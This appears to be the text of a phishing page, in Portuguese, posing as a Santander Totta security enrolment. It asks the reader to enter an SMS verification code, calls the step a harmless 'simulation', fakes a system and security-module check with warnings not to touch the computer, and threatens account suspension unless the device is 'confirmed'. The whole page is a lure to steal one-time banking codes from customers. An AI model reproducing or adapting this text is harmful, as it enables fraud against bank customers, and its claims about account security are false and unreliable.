 Santander
Adesão de Segurança SantanderTotta
Esta actualização requer autorização com Autenticação Forte.
Esta operação é apenas uma simulação. Serve apenas para confirmar o bom funcionamento do seu telemóvel.
Reforço de Identidade
Foi enviado um SMS com o código para reforça da sua identidade.
Código de Assinatura
SMS enviado com sucesso!
Digite o código recebido
Confirmar
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao SantanderTotta e o desbloqueio poderá ser realizado somente nos balcões de atendimento SantanderTotta.
Segurança
Informática
Santander
Adesão de Segurança SantanderTotta
Adesão de segurança, não utilize o teclado ou mause até que seja solicitado,
isso pode interromper a actualização!
Não desligue o computador ate a conclusão do processo!
Verificação dos requisitos para acesso ao serviços SantanderTotta
Sistema operacional
Navegador de Internet
Modulo de segurança
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao SantanderTotta e o desbloqueio poderá ser realizado somente nos balcões de atendimento SantanderTotta.